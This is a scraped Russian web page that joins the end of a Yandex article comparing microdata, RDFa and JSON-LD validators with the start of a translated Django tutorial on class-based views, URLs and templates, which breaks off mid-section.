
А также распознает Applinks:

Validator.nu при проверке этой страницы не выдает никаких результатов.
Как правильно? По правилам все префиксы, которые не определены в спецификации RDFa, должны быть явно указаны атрибутом prefix. Но, как и в случае с атрибутом content, практика не всегда согласуется с теорией. И многие потребители разметки, например Vk.com, [не требуют](https://vk.com/dev/widget_like) явного указания на префикс. Поэтому недавно мы стали считать некоторые наиболее популярные префиксы (vk, fb, twitter и некоторые другие) префиксами по умолчанию и перестали о них предупреждать. Другие (например, al) мы пока не добавили в список префиксов по умолчанию и ожидаем от вебмастеров их явного определения. В любом случае мы рекомендуем явно указывать все префиксы, которые вы используете на своей странице.
**3. Разметка JSON-LD с контекстом, отличным от Schema.org.**
Пример разметки:
```
{
"@context": "http://asjsonld.mybluemix.net",
"@type": "Post",
"actor": {
"@type": "Person",
"@id": "acct:[email protected]",
"displayName": "Sally"
},
"object": {
"@type": "Note",
"content": "This is a simple note"
},
"published": "2015-01-25T12:34:56Z"
}
```
Яндекс.Валидатор разворачивает контекст:

Валидатор Google подставляет example.com вместо контекста:

JSON-LD Playground разбирает так же, как и Яндекс.Валидатор:

Остальные валидаторы никак не разбирают подобный пример. Кажется, здесь очевиден лучший результат проверки.
**4. Пример с JSON-LD и пустым контекстом.**
Пример разметки:
```
{
"@context": {
"name": "",
"description": "http://schema.org/description",
"image": {
"@id": "http://schema.org/image",
"@type": "@id"
}
},
"@type": "Article",
"author": "John Doe",
"interactionCount": [
"UserTweets:1203",
"UserComments:78"
],
"name": "How to Tie a Reef Knot"
}
```
JSON-LD Playground предупреждает о пустом контексте:

Яндекс Валидатор тоже предупреждает о невозможности развернуть такой контекст:

Валидатор от Google вместо контекста подставляет [www.example.com](http://www.example.com/) и ошибок не видит:

Как правильно? Кажется, честнее всех здесь JSON-LD Playground. Мы посмотрели на них в процессе написания этой статьи и тоже начали показывать аналогичное предупреждение.
Сравнивать разные валидаторы оказалось очень интересно и полезно, мы сами были удивлены результатами. И после некоторых примеров убегали улучшать свой валидатор:) В общем, сложно сказать, какой из сервисов самый лучший: одну и ту же задачу каждый валидатор решает по-своему. Поэтому при выборе валидатора мы советуем помнить об этом и ориентироваться на цели, ради которых вы добавляли разметку.
А если вам нужна автоматизация проверки, добро пожаловать в ряды пользователей API. Уже сейчас API валидатора используется разными проектами. Прежде всего это крупные сайты с большим количеством страниц, которые используют API для автоматической проверки разметки (большая часть которой – товарная). Кроме того, сервис, отслеживающий состояние сайта с точки зрения оптимизации, с помощью API выводит информацию о наличии и правильности микроразметки.
Вообще с помощью API валидатора микроразметки можно:
* автоматизировать проверку микроразметки на большом количестве страниц;
* разрабатывать плагины для различных CMS;
* извлекать структурированные данные из сайтов для использования в своих проектах.
У API есть те же плюшки, которые есть в нашем обычном валидаторе:
1. Валидатор проверяет все ошибки, которые есть в спецификации базовых стандартов: [Microdata](http://www.w3.org/TR/microdata/), [RDFa](http://www.w3.org/TR/rdfa-lite/) и [JSON-LD](http://json-ld.org/). JSON-LD впервые начал проверяться в мае 2014 года, до этого ни в одном из валидаторов от поисковых систем этот стандарт не поддерживался.
2. Валидатор сообщает не только об ошибках стандарта, но и о продуктовых ошибках. Чаще всего веб-мастера добавляют разметку для того, чтобы с ее помощью участвовать в какой-либо партнерской программе. Поэтому наш валидатор сообщает, если разметка не соответствует документации какой-либо партнерской программы:

3. Валидатор очень строго проверяет на соответствие спецификациям, но если какие-то поправки начинают использоваться повсеместно, мы идем от строгости навстречу пользователям. Например, недавно мы решили не указывать на использование атрибута content в тегах, отличных от meta, так как это стало широко использоваться в Schema.org. Также в Open Graph стали принимать без явного указания наиболее употребительные префиксы: fb, og и vk. Такие примеры мы разобрали выше.
Кстати о спецификациях: при разработке API мы обнаружили интересный факт, который показал, что сами стандарты не всегда им соответствуют.
Речь о самом популярном сегодня словаре, который используется в синтаксисе RDFa – Open Graph. Огромную популярность он набрал по двум основным причинам: очевидная польза от применения для управления внешним видом ссылок в социальных сетях и простота внедрения. Простота внедрения достигается во многом за счет того, что Open Graph рекомендуют размещать разметку в блоке head набором тегов meta. Но это накладывает определенные ограничения. Одно из которых – реализация вложенности и массивов. В классическом RDFa вложенность определяется на основании иерархии HTML-тегов. При этом порядок следования свойств в RDFa игнорируется. В вложенность HTML-тегов реализовать нельзя, поэтому вложенность в Open Graph реализована необычным образом. Если нужно указать вложенные свойства, их указывают через двоеточие после родительских. Например, url для изображения (og:image) задается с помощью og:image:url. Такие свойства в спецификации называются структурированными. Если вы хотите задать массив структурированных свойств, нужно просто указать их в правильном порядке. Например, в примере ниже указаны три изображения. Первое имеет ширину 300 и высоту 300, про размеры второго ничего не сказано, а третий имеет высоту 1000.
```
```
Для API версии 1.0 мы дорабатывали парсер RDFa, чтобы он полностью соответствовал официальной спецификации (раньше некоторые сложные случаи обрабатывались не совсем корректно). В процессе тестирования мы обнаружили, что структурированные свойства обрабатываются очень странным образом. Оказалось, дело как раз в том, что позиция в HTML-коде в RDFa абсолютно не важна. Первой реакцией нашего разработчика было предложение устроить забастовку против неправильного синтаксиса в Open Graph и призвать их к порядку. Но потом мы, конечно, все починили.
Этот пример в очередной раз показывает, насколько сложен и противоречив мир микроразметки:) Надеемся, что наши продукты улучшат жизнь тех, кто с ней работает.
Если у вас будут вопросы по поводу работы API валидатора, задавайте их в комментариях или воспользуйтесь [формой обратной связи](https://feedback2.yandex.ru/api-microtest/). Волшебный ключ к API можно получить [здесь](https://developer.tech.yandex.ru/).
Размечайте свои сайты, проверяйте разметку, получайте красивые сниппеты – и пусть всё будет хорошо:) | https://habr.com/ru/post/265965/ | null | ru | null |
# Эффективный Django. Часть 2

*Продолжение перевода статей о Django с сайта [effectivedjango.com](http://effectivedjango.com/). Наткнулся я на этот сайт во время изучения данного фреймворка. Информация размещенная на этом ресурсе показалась мне полезной, но так как нигде не нашел перевода на русский, решил сделать сие доброе дело сам. Этот цикл статей, как мне думается, будет полезен веб-разработчикам, которые делают только первые шаги в изучении Django.*
---
Оглавление
==========
* [Введение](http://habrahabr.ru/post/240463/#introduction)
* Эффективный Django. Руководство
+ [Глава 1. Приступая к работе](http://habrahabr.ru/post/240463/#chapter_01)
+ [Глава 2. Используем модель](http://habrahabr.ru/post/240463/#chapter_02)
+ [Глава 3. Пишем представление](#chapter_03)
+ [Глава 4. Используем статические ресурсы](#chapter_04)
+ Глава 5. Дополнительные базовые представления
+ Глава 6. Основы форм
+ Глава 7. Связанные модели
+ Глава 8. Обработка аутентификации и авторизации
* Тестирование в Django
* Понимание Middleware'ов
* Базы данных и модели
* Представления-классы (CBV)
* Формы
Глава 3. Пишем представление [⇧](#contents "к оглавлению")
==========================================================
3.1. Основы представлений
-------------------------
Представления Django получают [HTTP запрос](https://docs.djangoproject.com/en/1.7/ref/request-response/#httprequest-objects) и возвращает пользователю [HTTP ответ](https://docs.djangoproject.com/en/1.7/ref/request-response/#httpresponse-objects):

Любой вызываемый объект языка Python может быть представлением. Единственное жесткое и необходимое требование заключается в том, что вызываемый объект Python должен принимать объект запроса в качестве первого аргумента (обычно этот параметр так и именуют — `request`). Это означает, что минимальное представление будет очень простым:
```
from django.http import HttpResponse
def hello_world(request):
return HttpResponse("Hello, World")
```
Конечно, как и большинство других фреймворков, Django позволяет вам передавать аргументы в представление через URL. Мы поговорим об этом, когда будем строить наше приложение.
3.2. Общие представления и представления-классы
-----------------------------------------------
* [общие представления](https://docs.djangoproject.com/en/1.7/topics/class-based-views/generic-display/) всегда предоставляют какой-нибудь базовый функционал: визуализировать шаблон, перенаправить, создать, отредактировать модель и т. д.
* начиная с версии 1.3, для общих представлений в Django появились [представления-классы](https://docs.djangoproject.com/en/1.7/topics/class-based-views/) (CBV);
* общие представления и CBV предоставляют более высокий уровень абстракции и компонуемости;
* кроме того, они скрывают немало сложности, которая иначе могла бы сбить с толку новичков;
* к счастью, в новых версиях Django документация всего этого стала намного лучше.
Django 1.3 вводит представления-классы на которых мы сосредоточимся в этой главе. Представления-классы или CBV, могут устранить много шаблонного кода из ваших представлений, особенно из представлений для редактирования чего-либо, где вы хотите предпринимать различные действия для GET и POST запросов. Представления-классы дадут вам возможность собирать функционал по частям. Недостаток заключается в том, что вся эта мощь влечет за собой некоторое дополнительное усложнение.
3.3. Представления-классы (CBV)
-------------------------------
Минимальное представление, реализованное как CBV, является наследником класса `View` [doc](https://docs.djangoproject.com/en/1.7/ref/class-based-views/base/#view) и реализует поддерживаемые HTTP-методы. Ниже находится очень небольшое представление «Hello, World» написанное нами ранее, но выполненное в виде представления-класса:
```
from django.http import HttpResponse
from django.views.generic import View
class MyView(View):
def get(self, request, *args, **kwargs):
return HttpResponse("Hello, World")
```
В представлении-классе имена методов HTTP отображаются на методы класса. В нашем случае мы определили обработчик для GET-запроса используя метод класса `get`. Точно так же, как при реализации функцией, этот метод принимает объект запроса в качестве первого параметра и возвращает HTTP ответ.
> **Примечание: Допустимые сигнатуры**
>
> Вы можете заметить несколько дополнительных аргументов в сигнатуре функции, по сравнению с представлением написанным нами ранее, в частности `*args` и `**kwargs`. CBV впервые были создавались для того, что бы сделать «общие» представления Django более гибкими. Подразумевалось, что они будут использоваться в множестве различных контекстов, с потенциально различными аргументами, извлеченными из URL. Занимаясь последний год написанием представлений-классов, я продолжаю писать их используя допустимые сигнатуры, и каждый раз это оказывается полезным в неожиданных ситуациях.
3.4. Вывод перечня контактов
----------------------------
Мы начнем с представления, которое выводит список контактов из базы данных.
Базовая реализация представления очень коротка. Мы можем написать его всего-лишь в несколько строк. Для этого в файле `views.py` нашего приложения `contacts` наберем следующий код:
```
from django.views.generic import ListView
from contacts.models import Contact
class ListContactView(ListView):
model = Contact
```
Класс `ListView` [doc](https://docs.djangoproject.com/en/1.7/ref/class-based-views/generic-display/#listview), от которого мы наследовали представление, сам составлен из нескольких примесей, которые реализуют некоторое поведение. Это дает нам большую мощь при малом количестве кода. В нашем случае мы указали модель (`model = Contact`), что заставит это представление вывести список всех контактов модели `Contact` из нашей базы данных.
3.5. Определяем URL'ы
---------------------
Конфигурация URL (URLconf) указывает Django как по адресу запроса найти ваш Python-код. Django смотрит конфигурацию URL, которая определена в переменной `urlpatterns` файла `urls.py`.
Давайте добавим в файл `addressbook/urls.py` URL-шаблон для нашего представления, которое отображает список контактов:
```
from django.conf.urls import patterns, include, url
import contacts.views
urlpatterns = patterns('',
url(r'^$', contacts.views.ListContactView.as_view(),
name='contacts-list',),
)
```
* использование функции `url()` не является строго обязательным, но я предпочитаю использовать ее: когда вы начнете добавлять больше информации в URL-шаблоны, она позволит вам использовать именованные параметры, делая код более чистым;
* первый параметр принимаемый функцией `url()` — это регулярное выражение. Обратите внимание на замыкающий символ `$`; как думаете, почему он важен?
* вторым параметром указывается вызываемое представление. Это может быть как непосредственно вызываемый объект (импортированный вручную), так и строка описывающая его. Если это строка, то в случае соответствия URL-шаблона строке запроса, Django сам импортирует необходимый модуль (до последней точки), и вызовет последний сегмент строки (после последней точки);
* замете, что когда мы используем представление-класс, мы обязаны использовать реальный объект, а не строку описывающую этот объект. Мы должны так делать из за того, что мы вызываем метод класса `as_view()`. Этот метод возвращает обертку над нашим классом, которую может вызвать диспетчер URL Django;
* имя, данное URL-шаблону, позволят вам делать обратный поиск;
* имя URL полезно, когда вы ссылаетесь из одного представления на другое, или выполняете перенаправление, так как вы можете управлять структурой URL'ов из одного места.
В то время, как переменная `urlpatterns` должна быть определена, Django также позволяет вам определить несколько других значений (*переменных*) для исключительных ситуаций. Эти значения включают в себя `handler403`, `handler404`, и `handler500`, которые указывают Django, какое представление использовать в случае ошибки HTTP. Для более подробной информации смотрите [документацию Django](https://docs.djangoproject.com/en/1.7/ref/urls/#handler403) по конфигурации URL.
> **Примечание: Ошибки импортирования конфигурации URL**
>
> Django загружает конфигурацию URL очень рано во время старта и пытается импортировать найденные внутри модули. Если хотя бы одна из операций импорта обернется неудачей, сообщение об ошибке может быть немного непонятным. Если ваш проект перестал работать по причине ошибки импорта, попробуйте импортировать конфигурацию URL в интерактивной оболочке. Это позволяет, в большинстве случаев, определить в каком месте возникли проблемы.
3.6. Создание Шаблона
---------------------
Сейчас, определив URL для нашего представления списка контактов, мы можем испробовать его. Django включает в себя сервер подходящий для целей разработки, который вы можете использовать для тестирования вашего проекта:
```
(venv:tutorial)$ python ./manage.py runserver 0.0.0.0:8080
Validating models...
0 errors found
November 04, 2014 - 15:25:05
Django version 1.6.7, using settings 'addressbook.settings'
Starting development server at http://0.0.0.0:8080/
Quit the server with CONTROL-C.
```
Если вы посетите <http://localhost:8080/> в вашем браузере, вы все же получите ошибку `TemplateDoesNotExists`
> *Примечание переводчика:*
>
> *`localhost` указывайте в том случае, если запускаете браузер с того же хоста, где запущен сервер. Если сервер у вас запущен на другом хосте (как у меня) — вместо `localhost` укажите IP адрес этого хоста (в моем случае это `192.168.1.51`).*
[](http://habrastorage.org/files/406/8ef/bd1/4068efbd1136477fac00d8d86ef57ca9.png)
Большинство общих представлений Django (сюда относиться, `ListView` использованный нами) имеет предустановленное имя шаблона, который они ожидают найти. Мы можем увидеть в этом сообщении об ошибке, что представление ожидало найти файл шаблона с именем `contact_list.html`, которое было получено из имени модели. Давайте создадим такой шаблон.
По умолчанию, Django ищет шаблоны в приложениях, так же как и в директориях, указанных в `settings.TEMPLATE_DIRS`. Общие представления ожидают, что шаблоны найдутся в директории приложения (в данном случае в директории `contacts`), и имя файла будет содержать имя модели (в данном случае ожидаемое имя файла: `contact_list.html`). Это приходится кстати, когда вы разрабатываете приложения для повторного использования: пользователь вашего приложения может создать свои шаблоны, которые перекроют шаблоны по умолчанию, и они будут хранится в директории, прямо связанной с приложением.
> *Примечание переводчика:*
>
> *Django ожидает, что искомый шаблон находится по адресу `имя_приложения/templates/имя_приложения/имя_шаблона`*
Для наших целей, однако, нам не нужен дополнительный слой из структур директорий, так что мы определим шаблон явно, использую свойство `template_name` нашего представления-класса. Давайте добавим одну строчку в `views.py`:
```
from django.views.generic import ListView
from contacts.models import Contact
class ListContactView(ListView):
model = Contact
template_name = 'contact_list.html'
```
Создадим в директории `contacts` (это директория с приложением) поддиректорию `templates`, а в ней создадим файл шаблона `contact_list.html`:
```
Contacts
========
{% for contact in object\_list %}
* {{ contact }}
{% endfor %}
```
Открыв заново (или обновив) в браузере страницу <http://localhost:8080/>, вы должны будете увидеть как минимум один контакт, созданный нами ранее через интерактивную оболочку.
[](http://habrastorage.org/files/a20/34f/294/a2034f294bf34cb9a0b07640c75c6f86.png)
3.7. Создаем контакты
---------------------
Добавление информации в базу данных через интерактивную оболочку занимает слишком много времени, так что давайте создадим представление для добавления новых контактов.
Так же как и в случае с выводом списка контактов, воспользуемся одним из общих представлений Django. В файле `views.py` мы добавим несколько строчек:
```
from django.core.urlresolvers import reverse
from django.views.generic import ListView
from django.views.generic import CreateView
from contacts.models import Contact
class ListContactView(ListView):
model = Contact
template_name = 'contact_list.html'
class CreateContactView(CreateView):
model = Contact
template_name = 'edit_contact.html'
def get_success_url(self):
return reverse('contacts-list')
```
> *Примечание переводчика:*
>
> *Если вы используете Django версии >= 1.7, то можете добавить к классу `CreateContactView` дополнительное поле:*
>
>
>
>
> ```
> fields = ['first_name', 'last_name', 'email']
> ```
>
>
> *Это не обязательно, но с версии Django 1.7 неиспользование этого поля в классах с автоматическим генерированием форм объявлено устаревшим (при выполнении тестов вам об этом сообщат). Если вы его не укажете — то в форме редактирования будут использоваться все поля, но с версии Django 1.8 такое поведение будет удалено.*
Большинство общих представлений, которые работают с формами имеют концепцию «удачного URL»: такого URL, на которой перенаправляется пользователь, после того как форма была удачно обработана. Все представления обрабатывающие формы твердо придерживаются практики POST-перенаправление-GET для принятия изменений, так что обновление конечной страницы не отправляет заново форму. Вы можете реализовать это концепцию как свойство класса, либо переопределить метод `get_success_url()`, как это сделали мы. В нашем случае мы используем функцию `reverse` для вычисления URL'а списка контактов.
> **Примечание: Контекстные переменные в представлениях-классах**
>
